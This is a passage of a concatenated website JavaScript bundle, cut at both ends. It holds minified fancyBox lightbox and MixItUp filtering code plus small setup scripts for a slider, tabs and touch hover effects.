(u.current.fitToView = "boolean" === n.type(e) ? e : !u.current.fitToView, l && (u.wrap.removeAttr("style").addClass("fancybox-tmp"), u.trigger("onUpdate")), u.update()) }, hideLoading: function () { o.unbind(".loading"); n("#fancybox-loading").remove() }, showLoading: function () { var e, t; u.hideLoading(); e = n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body"); o.bind("keydown.loading", function (e) { if (27 === (e.which || e.keyCode)) e.preventDefault(), u.cancel() }); u.defaults.fixed || (t = u.getViewport(), e.css({ position: "absolute", top: .5 * t.h + t.y, left: .5 * t.w + t.x })) }, getViewport: function () { var t = u.current && u.current.locked || !1, n = { x: s.scrollLeft(), y: s.scrollTop() }; t ? (n.w = t[0].clientWidth, n.h = t[0].clientHeight) : (n.w = l && e.innerWidth ? e.innerWidth : s.width(), n.h = l && e.innerHeight ? e.innerHeight : s.height()); return n }, unbindEvents: function () { u.wrap && c(u.wrap) && u.wrap.unbind(".fb"); o.unbind(".fb"); s.unbind(".fb") }, bindEvents: function () { var e = u.current, t; e && (s.bind("orientationchange.fb" + (l ? "" : " resize.fb") + (e.autoCenter && !e.locked ? " scroll.fb" : ""), u.update), (t = e.keys) && o.bind("keydown.fb", function (i) { var s = i.which || i.keyCode, o = i.target || i.srcElement; if (27 === s && u.coming) return !1; !i.ctrlKey && !i.altKey && !i.shiftKey && !i.metaKey && (!o || !o.type && !n(o).is("[contenteditable]")) && n.each(t, function (t, o) { if (1 < e.group.length && o[s] !== r) return u[t](o[s]), i.preventDefault(), !1; if (-1 < n.inArray(s, o)) return u[t](), i.preventDefault(), !1 }) }), n.fn.mousewheel && e.mouseWheel && u.wrap.bind("mousewheel.fb", function (t, r, i, s) { for (var o = n(t.target || null), a = !1; o.length && !a && !o.is(".fancybox-skin") && !o.is(".fancybox-wrap"); ) a = o[0] && !(o[0].style.overflow && "hidden" === o[0].style.overflow) && (o[0].clientWidth && o[0].scrollWidth > o[0].clientWidth || o[0].clientHeight && o[0].scrollHeight > o[0].clientHeight), o = n(o).parent(); if (0 !== r && !a && 1 < u.group.length && !e.canShrink) { if (0 < s || 0 < i) u.prev(0 < s ? "down" : "left"); else if (0 > s || 0 > i) u.next(0 > s ? "up" : "right"); t.preventDefault() } })) }, trigger: function (e, t) { var r, i = t || u.coming || u.current; if (i) { n.isFunction(i[e]) && (r = i[e].apply(i, Array.prototype.slice.call(arguments, 1))); if (!1 === r) return !1; i.helpers && n.each(i.helpers, function (t, r) { if (r && u.helpers[t] && n.isFunction(u.helpers[t][e])) u.helpers[t][e](n.extend(!0, {}, u.helpers[t].defaults, r), i) }); o.trigger(e) } }, isImage: function (e) { return h(e) && e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i) }, isSWF: function (e) { return h(e) && e.match(/\.(swf)((\?|#).*)?$/i) }, _start: function (e) { var t = {}, r, i; e = d(e); r = u.group[e] || null; if (!r) return !1; t = n.extend(!0, {}, u.opts, r); r = t.margin; i = t.padding; "number" === n.type(r) && (t.margin = [r, r, r, r]); "number" === n.type(i) && (t.padding = [i, i, i, i]); t.modal && n.extend(!0, t, { closeBtn: !1, closeClick: !1, nextClick: !1, arrows: !1, mouseWheel: !1, keys: null, helpers: { overlay: { closeClick: !1}} }); t.autoSize && (t.autoWidth = t.autoHeight = !0); "auto" === t.width && (t.autoWidth = !0); "auto" === t.height && (t.autoHeight = !0); t.group = u.group; t.index = e; u.coming = t; if (!1 === u.trigger("beforeLoad")) u.coming = null; else { i = t.type; r = t.href; if (!i) return u.coming = null, u.current && u.router && "jumpto" !== u.router ? (u.current.index = e, u[u.router](u.direction)) : !1; u.isActive = !0; if ("image" === i || "swf" === i) t.autoHeight = t.autoWidth = !1, t.scrolling = "visible"; "image" === i && (t.aspectRatio = !0); "iframe" === i && l && (t.scrolling = "scroll"); t.wrap = n(t.tpl.wrap).addClass("fancybox-" + (l ? "mobile" : "desktop") + " fancybox-type-" + i + " fancybox-tmp " + t.wrapCSS).appendTo(t.parent || "body"); n.extend(t, { skin: n(".fancybox-skin", t.wrap), outer: n(".fancybox-outer", t.wrap), inner: n(".fancybox-inner", t.wrap) }); n.each(["Top", "Right", "Bottom", "Left"], function (e, n) { t.skin.css("padding" + n, v(t.padding[e])) }); u.trigger("onReady"); if ("inline" === i || "html" === i) { if (!t.content || !t.content.length) return u._error("content") } else if (!r) return u._error("href"); "image" === i ? u._loadImage() : "ajax" === i ? u._loadAjax() : "iframe" === i ? u._loadIframe() : u._afterLoad() } }, _error: function (e) { n.extend(u.coming, { type: "html", autoWidth: !0, autoHeight: !0, minWidth: 0, minHeight: 0, scrolling: "no", hasError: e, content: u.coming.tpl.error }); u._afterLoad() }, _loadImage: function () { var e = u.imgPreload = new Image; e.onload = function () { this.onload = this.onerror = null; u.coming.width = this.width / u.opts.pixelRatio; u.coming.height = this.height / u.opts.pixelRatio; u._afterLoad() }; e.onerror = function () { this.onload = this.onerror = null; u._error("image") }; e.src = u.coming.href; !0 !== e.complete && u.showLoading() }, _loadAjax: function () { var e = u.coming; u.showLoading(); u.ajaxLoad = n.ajax(n.extend({}, e.ajax, { url: e.href, error: function (e, t) { u.coming && "abort" !== t ? u._error("ajax", e) : u.hideLoading() }, success: function (t, n) { "success" === n && (e.content = t, u._afterLoad()) } })) }, _loadIframe: function () { var e = u.coming, t = n(e.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", l ? "auto" : e.iframe.scrolling).attr("src", e.href); n(e.wrap).bind("onReset", function () { try { n(this).find("iframe").hide().attr("src", "//about:blank").end().empty() } catch (e) { } }); e.iframe.preload && (u.showLoading(), t.one("load", function () { n(this).data("ready", 1); l || n(this).bind("load.fb", u.update); n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(); u._afterLoad() })); e.content = t.appendTo(e.inner); e.iframe.preload || u._afterLoad() }, _preloadImages: function () { var e = u.group, t = u.current, n = e.length, r = t.preload ? Math.min(t.preload, n - 1) : 0, i, s; for (s = 1; s <= r; s += 1) i = e[(t.index + s) % n], "image" === i.type && i.href && ((new Image).src = i.href) }, _afterLoad: function () { var e = u.coming, t = u.current, r, i, s, o, a; u.hideLoading(); if (e && !1 !== u.isActive) if (!1 === u.trigger("afterLoad", e, t)) e.wrap.stop(!0).trigger("onReset").remove(), u.coming = null; else { t && (u.trigger("beforeChange", t), t.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()); u.unbindEvents(); r = e.content; i = e.type; s = e.scrolling; n.extend(u, { wrap: e.wrap, skin: e.skin, outer: e.outer, inner: e.inner, current: e, previous: t }); o = e.href; switch (i) { case "inline": case "ajax": case "html": e.selector ? r = n("<div>").html(r).find(e.selector) : c(r) && (r.data("fancybox-placeholder") || r.data("fancybox-placeholder", n('<div class="fancybox-placeholder"></div>').insertAfter(r).hide()), r = r.show().detach(), e.wrap.bind("onReset", function () { n(this).find(r).length && r.hide().replaceAll(r.data("fancybox-placeholder")).data("fancybox-placeholder", !1) })); break; case "image": r = e.tpl.image.replace("{href}", o); break; case "swf": r = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + o + '"></param>', a = "", n.each(e.swf, function (e, t) { r += '<param name="' + e + '" value="' + t + '"></param>'; a += " " + e + '="' + t + '"' }), r += '<embed src="' + o + '" type="application/x-shockwave-flash" width="100%" height="100%"' + a + "></embed></object>" } (!c(r) || !r.parent().is(e.inner)) && e.inner.append(r); u.trigger("beforeShow"); e.inner.css("overflow", "yes" === s ? "scroll" : "no" === s ? "hidden" : s); u._setDimension(); u.reposition(); u.isOpen = !1; u.coming = null; u.bindEvents(); if (u.isOpened) { if (t.prevMethod) u.transitions[t.prevMethod]() } else n(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(); u.transitions[u.isOpened ? e.nextMethod : e.openMethod](); u._preloadImages() } }, _setDimension: function () { var e = u.getViewport(), t = 0, r = !1, i = !1, r = u.wrap, s = u.skin, o = u.inner, a = u.current, i = a.width, f = a.height, l = a.minWidth, c = a.minHeight, h = a.maxWidth, m = a.maxHeight, g = a.scrolling, y = a.scrollOutside ? a.scrollbarWidth : 0, S = a.margin, x = d(S[1] + S[3]), T = d(S[0] + S[2]), N, C, k, L, A, O, M, _, D; r.add(s).add(o).width("auto").height("auto").removeClass("fancybox-tmp"); S = d(s.outerWidth(!0) - s.width()); N = d(s.outerHeight(!0) - s.height()); C = x + S; k = T + N; L = p(i) ? (e.w - C) * d(i) / 100 : i; A = p(f) ? (e.h - k) * d(f) / 100 : f; if ("iframe" === a.type) { if (D = a.content, a.autoHeight && 1 === D.data("ready")) try { D[0].contentWindow.document.location && (o.width(L).height(9999), O = D.contents().find("body"), y && O.css("overflow-x", "hidden"), A = O.outerHeight(!0)) } catch (P) { } } else if (a.autoWidth || a.autoHeight) o.addClass("fancybox-tmp"), a.autoWidth || o.width(L), a.autoHeight || o.height(A), a.autoWidth && (L = o.width()), a.autoHeight && (A = o.height()), o.removeClass("fancybox-tmp"); i = d(L); f = d(A); _ = L / A; l = d(p(l) ? d(l, "w") - C : l); h = d(p(h) ? d(h, "w") - C : h); c = d(p(c) ? d(c, "h") - k : c); m = d(p(m) ? d(m, "h") - k : m); O = h; M = m; a.fitToView && (h = Math.min(e.w - C, h), m = Math.min(e.h - k, m)); C = e.w - x; T = e.h - T; a.aspectRatio ? (i > h && (i = h, f = d(i / _)), f > m && (f = m, i = d(f * _)), i < l && (i = l, f = d(i / _)), f < c && (f = c, i = d(f * _))) : (i = Math.max(l, Math.min(i, h)), a.autoHeight && "iframe" !== a.type && (o.width(i), f = o.height()), f = Math.max(c, Math.min(f, m))); if (a.fitToView) if (o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(), a.aspectRatio) for (; (e > C || x > T) && i > l && f > c && !(19 < t++); ) f = Math.max(c, Math.min(m, f - 10)), i = d(f * _), i < l && (i = l, f = d(i / _)), i > h && (i = h, f = d(i / _)), o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(); else i = Math.max(l, Math.min(i, i - (e - C))), f = Math.max(c, Math.min(f, f - (x - T))); y && "auto" === g && f < A && i + S + y < C && (i += y); o.width(i).height(f); r.width(i + S); e = r.width(); x = r.height(); r = (e > C || x > T) && i > l && f > c; i = a.aspectRatio ? i < O && f < M && i < L && f < A : (i < O || f < M) && (i < L || f < A); n.extend(a, { dim: { width: v(e), height: v(x) }, origWidth: L, origHeight: A, canShrink: r, canExpand: i, wPadding: S, hPadding: N, wrapSpace: x - s.outerHeight(!0), skinSpace: s.height() - f }); !D && a.autoHeight && f > c && f < m && !i && o.height("auto") }, _getPosition: function (e) { var t = u.current, n = u.getViewport(), r = t.margin, i = u.wrap.width() + r[1] + r[3], s = u.wrap.height() + r[0] + r[2], r = { position: "absolute", top: r[0], left: r[3] }; t.autoCenter && t.fixed && !e && s <= n.h && i <= n.w ? r.position = "fixed" : t.locked || (r.top += n.y, r.left += n.x); r.top = v(Math.max(r.top, r.top + (n.h - s) * t.topRatio)); r.left = v(Math.max(r.left, r.left + (n.w - i) * t.leftRatio)); return r }, _afterZoomIn: function () { var e = u.current; e && (u.isOpen = u.isOpened = !0, u.wrap.css("overflow", "visible").addClass("fancybox-opened"), u.update(), (e.closeClick || e.nextClick && 1 < u.group.length) && u.inner.css("cursor", "pointer").bind("click.fb", function (t) { !n(t.target).is("a") && !n(t.target).parent().is("a") && (t.preventDefault(), u[e.closeClick ? "close" : "next"]()) }), e.closeBtn && n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb", function (e) { e.preventDefault(); u.close() }), e.arrows && 1 < u.group.length && ((e.loop || 0 < e.index) && n(e.tpl.prev).appendTo(u.outer).bind("click.fb", u.prev), (e.loop || e.index < u.group.length - 1) && n(e.tpl.next).appendTo(u.outer).bind("click.fb", u.next)), u.trigger("afterShow"), !e.loop && e.index === e.group.length - 1 ? u.play(!1) : u.opts.autoPlay && !u.player.isActive && (u.opts.autoPlay = !1, u.play())) }, _afterZoomOut: function (e) { e = e || u.current; n(".fancybox-wrap").trigger("onReset").remove(); n.extend(u, { group: {}, opts: {}, router: !1, current: null, isActive: !1, isOpened: !1, isOpen: !1, isClosing: !1, wrap: null, skin: null, outer: null, inner: null }); u.trigger("afterClose", e) } }); u.transitions = { getOrigPosition: function () { var e = u.current, t = e.element, n = e.orig, r = {}, i = 50, s = 50, o = e.hPadding, a = e.wPadding, f = u.getViewport(); !n && e.isDom && t.is(":visible") && (n = t.find("img:first"), n.length || (n = t)); c(n) ? (r = n.offset(), n.is("img") && (i = n.outerWidth(), s = n.outerHeight())) : (r.top = f.y + (f.h - s) * e.topRatio, r.left = f.x + (f.w - i) * e.leftRatio); if ("fixed" === u.wrap.css("position") || e.locked) r.top -= f.y, r.left -= f.x; return r = { top: v(r.top - o * e.topRatio), left: v(r.left - a * e.leftRatio), width: v(i + a), height: v(s + o)} }, step: function (e, t) { var n, r, i = t.prop; r = u.current; var s = r.wrapSpace, o = r.skinSpace; if ("width" === i || "height" === i) n = t.end === t.start ? 1 : (e - t.start) / (t.end - t.start), u.isClosing && (n = 1 - n), r = "width" === i ? r.wPadding : r.hPadding, r = e - r, u.skin[i](d("width" === i ? r : r - s * n)), u.inner[i](d("width" === i ? r : r - s * n - o * n)) }, zoomIn: function () { var e = u.current, t = e.pos, r = e.openEffect, i = "elastic" === r, s = n.extend({ opacity: 1 }, t); delete s.position; i ? (t = this.getOrigPosition(), e.openOpacity && (t.opacity = .1)) : "fade" === r && (t.opacity = .1); u.wrap.css(t).animate(s, { duration: "none" === r ? 0 : e.openSpeed, easing: e.openEasing, step: i ? this.step : null, complete: u._afterZoomIn }) }, zoomOut: function () { var e = u.current, t = e.closeEffect, n = "elastic" === t, r = { opacity: .1 }; n && (r = this.getOrigPosition(), e.closeOpacity && (r.opacity = .1)); u.wrap.animate(r, { duration: "none" === t ? 0 : e.closeSpeed, easing: e.closeEasing, step: n ? this.step : null, complete: u._afterZoomOut }) }, changeIn: function () { var e = u.current, t = e.nextEffect, n = e.pos, r = { opacity: 1 }, i = u.direction, s; n.opacity = .1; "elastic" === t && (s = "down" === i || "up" === i ? "top" : "left", "down" === i || "right" === i ? (n[s] = v(d(n[s]) - 200), r[s] = "+=200px") : (n[s] = v(d(n[s]) + 200), r[s] = "-=200px")); "none" === t ? u._afterZoomIn() : u.wrap.css(n).animate(r, { duration: e.nextSpeed, easing: e.nextEasing, complete: u._afterZoomIn }) }, changeOut: function () { var e = u.previous, t = e.prevEffect, r = { opacity: .1 }, i = u.direction; "elastic" === t && (r["down" === i || "up" === i ? "top" : "left"] = ("up" === i || "left" === i ? "-" : "+") + "=200px"); e.wrap.animate(r, { duration: "none" === t ? 0 : e.prevSpeed, easing: e.prevEasing, complete: function () { n(this).trigger("onReset").remove() } }) } }; u.helpers.overlay = { defaults: { closeClick: !0, speedOut: 200, showEarly: !0, css: {}, locked: !l, fixed: !0 }, overlay: null, fixed: !1, el: n("html"), create: function (e) { e = n.extend({}, this.defaults, e); this.overlay && this.close(); this.overlay = n('<div class="fancybox-overlay"></div>').appendTo(u.coming ? u.coming.parent : e.parent); this.fixed = !1; e.fixed && u.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0) }, open: function (e) { var t = this; e = n.extend({}, this.defaults, e); this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(e); this.fixed || (s.bind("resize.overlay", n.proxy(this.update, this)), this.update()); e.closeClick && this.overlay.bind("click.overlay", function (e) { if (n(e.target).hasClass("fancybox-overlay")) return u.isActive ? u.close() : t.close(), !1 }); this.overlay.css(e.css).show() }, close: function () { var e, t; s.unbind("resize.overlay"); this.el.hasClass("fancybox-lock") && (n(".fancybox-margin").removeClass("fancybox-margin"), e = s.scrollTop(), t = s.scrollLeft(), this.el.removeClass("fancybox-lock"), s.scrollTop(e).scrollLeft(t)); n(".fancybox-overlay").remove().hide(); n.extend(this, { overlay: null, fixed: !1 }) }, update: function () { var e = "100%", n; this.overlay.width(e).height("100%"); a ? (n = Math.max(t.documentElement.offsetWidth, t.body.offsetWidth), o.width() > n && (e = o.width())) : o.width() > s.width() && (e = o.width()); this.overlay.width(e).height(o.height()) }, onReady: function (e, t) { var r = this.overlay; n(".fancybox-overlay").stop(!0, !0); r || this.create(e); e.locked && this.fixed && t.fixed && (r || (this.margin = o.height() > s.height() ? n("html").css("margin-right").replace("px", "") : !1), t.locked = this.overlay.append(t.wrap), t.fixed = !1); !0 === e.showEarly && this.beforeShow.apply(this, arguments) }, beforeShow: function (e, t) { var r, i; t.locked && (!1 !== this.margin && (n("*").filter(function () { return "fixed" === n(this).css("position") && !n(this).hasClass("fancybox-overlay") && !n(this).hasClass("fancybox-wrap") }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin")), r = s.scrollTop(), i = s.scrollLeft(), this.el.addClass("fancybox-lock"), s.scrollTop(r).scrollLeft(i)); this.open(e) }, onUpdate: function () { this.fixed || this.update() }, afterClose: function (e) { this.overlay && !u.coming && this.overlay.fadeOut(e.speedOut, n.proxy(this.close, this)) } }; u.helpers.title = { defaults: { type: "float", position: "bottom" }, beforeShow: function (e) { var t = u.current, r = t.title, i = e.type; n.isFunction(r) && (r = r.call(t.element, t)); if (h(r) && "" !== n.trim(r)) { t = n('<div class="fancybox-title fancybox-title-' + i + '-wrap">' + r + "</div>"); switch (i) { case "inside": i = u.skin; break; case "outside": i = u.wrap; break; case "over": i = u.inner; break; default: i = u.skin, t.appendTo("body"), a && t.width(t.width()), t.wrapInner('<span class="child"></span>'), u.current.margin[2] += Math.abs(d(t.css("margin-bottom"))) } t["top" === e.position ? "prependTo" : "appendTo"](i) } } }; n.fn.fancybox = function (e) { var t, r = n(this), i = this.selector || "", s = function (s) { var o = n(this).blur(), a = t, f, l; !s.ctrlKey && !s.altKey && !s.shiftKey && !s.metaKey && !o.is(".fancybox-wrap") && (f = e.groupAttr || "data-fancybox-group", l = o.attr(f), l || (f = "rel", l = o.get(0)[f]), l && "" !== l && "nofollow" !== l && (o = i.length ? n(i) : r, o = o.filter("[" + f + '="' + l + '"]'), a = o.index(this)), e.index = a, !1 !== u.open(o, e) && s.preventDefault()) }; e = e || {}; t = e.index || 0; !i || !1 === e.live ? r.unbind("click.fb-start").bind("click.fb-start", s) : o.undelegate(i, "click.fb-start").delegate(i + ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", s); this.filter("[data-fancybox-start=1]").trigger("click"); return this }; o.ready(function () { var t, s; n.scrollbarWidth === r && (n.scrollbarWidth = function () { var e = n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"), t = e.children(), t = t.innerWidth() - t.height(99).innerWidth(); e.remove(); return t }); if (n.support.fixedPosition === r) { t = n.support; s = n('<div style="position:fixed;top:20px;"></div>').appendTo("body"); var o = 20 === s[0].offsetTop || 15 === s[0].offsetTop; s.remove(); t.fixedPosition = o } n.extend(u.defaults, { scrollbarWidth: n.scrollbarWidth(), fixed: n.support.fixedPosition, parent: n("body") }); t = n(e).width(); i.addClass("fancybox-lock-test"); s = n(e).width(); i.removeClass("fancybox-lock-test"); n("<style type='text/css'>.fancybox-margin{margin-right:" + (s - t) + "px;}</style>").appendTo("head") }) })(window, document, jQuery)
$(document).ready(function () {
    "use strict";
    $('.fancybox_table').fancybox({
        openEffect: 'elastic',
        openSpeed: 150,
        closeEffect: 'elastic',
        closeSpeed: 150,
        closeBtn: true,
        helpers: {
            title: {
                type: 'inside'
            },
            buttons: {}
        }
    });
});
   //JSHint Validated Custom JS Code
   /*jslint smarttabs:true */
   var tpj = jQuery;
   tpj(document).ready(function () {
       if (tpj.fn.cssOriginal !== undefined)
           tpj.fn.css = tpj.fn.cssOriginal;
       tpj('.fullwidthbanner').revolution(
                {
                    delay: 9000,
                    startwidth: 890,
                    startheight: 650,
                    onHoverStop: 'on',
                    thumbWidth: 100, thumbHeight: 50,
                    thumbAmount: 4,
                    hideThumbs: 200, navigationType: 'both',
                    navigationArrows: "nexttobullets",
                    navigationStyle: "square",
                    touchenabled: "on",
                    navOffsetHorizontal: 0,
                    navOffsetVertical: 20,
                    fullWidth: "on",
                    shadow: 0
                });
            });
/**
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/
/***************** TABS *******************/
//JSHint Validated Custom JS Code
(function ($) {
     "use strict";
    // hash change handler
    function hashchange() {
        var hash = window.location.hash,
       el = $('ul.tabs [href*="' + hash + '"]'),
       content = $(hash);

        if (el.length && !el.hasClass('active') && content.length) {
            el.closest('.tabs').find('.active').removeClass('active');
            el.addClass('active');
            content.show().addClass('active').siblings().hide().removeClass('active');
        }
    }

    // listen on event and fire right away
    $(window).on('hashchange.skeleton', hashchange);
    hashchange();
    $(hashchange);
})(jQuery);

/** Used Only For Touch Devices Effect Image Animation**/
(function (window) {
    // for touch devices: add class cs-hover to the figures when touching the items
    if (Modernizr.touch) {
        function classReg(className) {
            return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
        }

        // classList support for class management
        // altho to be fair, the api sucks because it won't accept multiple classes at once
        var hasClass, addClass, removeClass;

        if ('classList' in document.documentElement) {
            hasClass = function (elem, c) {
                return elem.classList.contains(c);
            };
            addClass = function (elem, c) {
                elem.classList.add(c);
            };
            removeClass = function (elem, c) {
                elem.classList.remove(c);
            };
        }
        else {
            hasClass = function (elem, c) {
                return classReg(c).test(elem.className);
            };
            addClass = function (elem, c) {
                if (!hasClass(elem, c)) {
                    elem.className = elem.className + ' ' + c;
                }
            };
            removeClass = function (elem, c) {
                elem.className = elem.className.replace(classReg(c), ' ');
            };
        }

        function toggleClass(elem, c) {
            var fn = hasClass(elem, c) ? removeClass : addClass;
            fn(elem, c);
        }

        var classie = {
            // full names
            hasClass: hasClass,
            addClass: addClass,
            removeClass: removeClass,
            toggleClass: toggleClass,
            // short names
            has: hasClass,
            add: addClass,
            remove: removeClass,
            toggle: toggleClass
        };

        // transport
        if (typeof define === 'function' && define.amd) {
            // AMD
            define(classie);
        } else {
            // browser global
            window.classie = classie;
        }

        [ ].slice.call(document.querySelectorAll('ul.grid > li > figure')).forEach(function (el, i) {
            el.querySelector('figcaption > a').addEventListener('touchstart', function (e) {
                e.stopPropagation();
            }, false);
            el.addEventListener('touchstart', function (e) {
                classie.toggle(this, 'cs-hover');
            }, false);
        });

    }

})(window);
/*MIXITUP*/
(function (e) { function n(t, n, i, u, a) { function k() { v.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd"); if (n) { r(n, i, u, a) } a.startOrder = [], a.newOrder = [], a.origSort = [], a.checkSort = []; d.removeStyle(a.prefix + "filter, filter, " + a.prefix + "transform, transform, opacity, display").css(a.clean).removeAttr("data-checksum"); if (!window.atob) { d.css({ display: "none", opacity: "0" }) } var e = a.resizeContainer ? "height" : ""; v.removeStyle(a.prefix + "transition, transition, " + a.prefix + "perspective, perspective, " + a.prefix + "perspective-origin, perspective-origin, " + e); if (a.layoutMode == "list") { g.css({ display: a.targetDisplayList, opacity: "1" }); a.origDisplay = a.targetDisplayList } else { g.css({ display: a.targetDisplayGrid, opacity: "1" }); a.origDisplay = a.targetDisplayGrid } a.origLayout = a.layoutMode; var t = setTimeout(function () { d.removeStyle(a.prefix + "transition, transition"); a.mixing = false; if (typeof a.onMixEnd == "function") { var e = a.onMixEnd.call(this, a); a = e ? e : a } }) } clearInterval(a.failsafe); a.mixing = true; a.filter = t; if (typeof a.onMixStart == "function") { var f = a.onMixStart.call(this, a); a = f ? f : a } var l = a.transitionSpeed; for (var c = 0; c < 2; c++) { var h = c == 0 ? h = a.prefix : ""; a.transition[h + "transition"] = "all " + l + "ms linear"; a.transition[h + "transform"] = h + "translate3d(0,0,0)"; a.perspective[h + "perspective"] = a.perspectiveDistance + "px"; a.perspective[h + "perspective-origin"] = a.perspectiveOrigin } var p = a.targetSelector, d = u.find(p); d.each(function () { this.data = {} }); var v = d.parent(); v.css(a.perspective); a.easingFallback = "ease-in-out"; if (a.easing == "smooth") a.easing = "cubic-bezier(0.25, 0.46, 0.45, 0.94)"; if (a.easing == "snap") a.easing = "cubic-bezier(0.77, 0, 0.175, 1)"; if (a.easing == "windback") { a.easing = "cubic-bezier(0.175, 0.885, 0.320, 1.275)", a.easingFallback = "cubic-bezier(0.175, 0.885, 0.320, 1)" } if (a.easing == "windup") { a.easing = "cubic-bezier(0.6, -0.28, 0.735, 0.045)", a.easingFallback = "cubic-bezier(0.6, 0.28, 0.735, 0.045)" } var m = a.layoutMode == "list" && a.listEffects != null ? a.listEffects : a.effects; if (Array.prototype.indexOf) { a.fade = m.indexOf("fade") > -1 ? "0" : ""; a.scale = m.indexOf("scale") > -1 ? "scale(.01)" : ""; a.rotateZ = m.indexOf("rotateZ") > -1 ? "rotate(180deg)" : ""; a.rotateY = m.indexOf("rotateY") > -1 ? "rotateY(90deg)" : ""; a.rotateX = m.indexOf("rotateX") > -1 ? "rotateX(90deg)" : ""; a.blur = m.indexOf("blur") > -1 ? "blur(8px)" : ""; a.grayscale = m.indexOf("grayscale") > -1 ? "grayscale(100%)" : "" } var g = e(), y = e(), b = [], w = false; if (typeof t === "string") { b = o(t) } else { w = true; e.each(t, function (e) { b[e] = o(this) }) } if (a.filterLogic == "or") { if (b[0] == "") b.shift(); if (b.length < 1) { y = y.add(u.find(p + ":visible")) } else { d.each(function () { var t = e(this); if (!w) { if (t.is("." + b.join(", ."))) { g = g.add(t) } else { y = y.add(t) } } else { var n = 0; e.each(b, function (e) { if (this.length) { if (t.is("." + this.join(", ."))) { n++ } } else if (n > 0) { n++ } }); if (n == b.length) { g = g.add(t) } else { y = y.add(t) } } }) } } else { g = g.add(v.find(p + "." + b.join("."))); y = y.add(v.find(p + ":not(." + b.join(".") + "):visible")) } var E = g.length; var S = e(), x = e(), T = e(); y.each(function () { var t = e(this); if (t.css("display") != "none") { S = S.add(t); T = T.add(t) } }); if (g.filter(":visible").length == E && !S.length && !n) { if (a.origLayout == a.layoutMode) { k(); return false } else { if (g.length == 1) { if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass); T.css("display", a.targetDisplayList) } else { u.addClass(a.gridClass); u.removeClass(a.listClass); T.css("display", a.targetDisplayGrid) } k(); return false } } } a.origHeight = v.height(); if (g.length) { u.removeClass(a.failClass); g.each(function () { var t = e(this); if (t.css("display") == "none") { x = x.add(t) } else { T = T.add(t) } }); if (a.origLayout != a.layoutMode && a.animateGridList == false) { if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass); T.css("display", a.targetDisplayList) } else { u.addClass(a.gridClass); u.removeClass(a.listClass); T.css("display", a.targetDisplayGrid) } k(); return false } if (!window.atob) { k(); return false } d.css(a.clean); T.each(function () { this.data.origPos = e(this).offset() }); if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass); x.css("display", a.targetDisplayList) } else { u.addClass(a.gridClass); u.removeClass(a.listClass); x.css("display", a.targetDisplayGrid) } x.each(function () { this.data.showInterPos = e(this).offset() }); S.each(function () { this.data.hideInterPos = e(this).offset() }); T.each(function () { this.data.preInterPos = e(this).offset() }); if (a.layoutMode == "list") { T.css("display", a.targetDisplayList) } else { T.css("display", a.targetDisplayGrid) } if (n) { r(n, i, u, a) } if (n && s(a.origSort, a.checkSort)) { k(); return false } S.hide(); x.each(function (t) { this.data.finalPos = e(this).offset() }); T.each(function () { this.data.finalPrePos = e(this).offset() }); a.newHeight = v.height(); if (n) { r("reset", null, u, a) } x.hide(); T.css("display", a.origDisplay); if (a.origDisplay == "block") { u.addClass(a.listClass); x.css("display", a.targetDisplayList) } else { u.removeClass(a.listClass); x.css("display", a.targetDisplayGrid) } if (a.resizeContainer) v.css("height", a.origHeight + "px"); var N = {}; for (var c = 0; c < 2; c++) { var h = c == 0 ? h = a.prefix : ""; N[h + "transform"] = a.scale + " " + a.rotateX + " " + a.rotateY + " " + a.rotateZ; N[h + "filter"] = a.blur + " " + a.grayscale } x.css(N); T.each(function () { var t = this.data, n = e(this); if (n.hasClass("mix_tohide")) { t.preTX = t.origPos.left - t.hideInterPos.left; t.preTY = t.origPos.top - t.hideInterPos.top } else { t.preTX = t.origPos.left - t.preInterPos.left; t.preTY = t.origPos.top - t.preInterPos.top } var r = {}; for (var i = 0; i < 2; i++) { var s = i == 0 ? s = a.prefix : ""; r[s + "transform"] = "translate(" + t.preTX + "px," + t.preTY + "px)" } n.css(r) }); if (a.layoutMode == "list") { u.addClass(a.listClass); u.removeClass(a.gridClass) } else { u.addClass(a.gridClass); u.removeClass(a.listClass) } var C = setTimeout(function () { if (a.resizeContainer) { var t = {}; for (var n = 0; n < 2; n++) { var r = n == 0 ? r = a.prefix : ""; t[r + "transition"] = "all " + l + "ms ease-in-out"; t["height"] = a.newHeight + "px" } v.css(t) } S.css("opacity", a.fade); x.css("opacity", 1); x.each(function () { var t = this.data; t.tX = t.finalPos.left - t.showInterPos.left; t.tY = t.finalPos.top - t.showInterPos.top; var n = {}; for (var r = 0; r < 2; r++) { var i = r == 0 ? i = a.prefix : ""; n[i + "transition-property"] = i + "transform, " + i + "filter, opacity"; n[i + "transition-timing-function"] = a.easing + ", linear, linear"; n[i + "transition-duration"] = l + "ms"; n[i + "transition-delay"] = "0"; n[i + "transform"] = "translate(" + t.tX + "px," + t.tY + "px)"; n[i + "filter"] = "none" } e(this).css("-webkit-transition", "all " + l + "ms " + a.easingFallback).css(n) }); T.each(function () { var t = this.data; t.tX = t.finalPrePos.left != 0 ? 